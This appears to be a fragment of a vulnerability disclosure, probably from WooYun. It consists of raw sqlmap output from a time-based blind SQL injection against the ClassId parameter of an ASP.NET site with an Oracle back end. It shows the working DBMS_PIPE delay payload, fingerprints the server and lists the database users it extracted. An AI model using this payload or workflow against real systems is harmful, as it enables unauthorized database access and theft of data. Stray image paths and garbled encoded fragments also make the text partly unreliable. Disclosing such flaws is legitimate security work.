 [11:35:09] [INFO] NULL connection is supported with HEAD header
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ClassId (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ClassId=164) AND 5137=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(109)||CHR(117)||CHR(121),5)
%B0%E9%97%BB%E5%8A%A8%E6%80%81
---
[11:35:09] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Oracle
[11:35:09] [INFO] fetching database users
[11:35:09] [INFO] fetching number of database users
[11:35:09] [INFO] resumed: 37
[11:35:09] [INFO] resumed: BI
[11:35:09] [INFO] resumed: PM
[11:35:09] [INFO] resumed: SH
[11:35:09] [INFO] resumed: IX
[11:35:09] [INFO] resumed: OE
[11:35:09] [INFO] resumed: HR
[11:35:09] [INFO] resumed: SCOTT
[11:35:09] [INFO] resumed: OWBSYS_AUDIT
[11:35:09] [INFO] resumed: OWBSYS
[11:35:09] [INFO] resuming partial value: A
[11:35:09] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch
[11:35:10] [WARNING] reflective value(s) found and filtering outr statistical model, please wait
.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
www.wooyun.org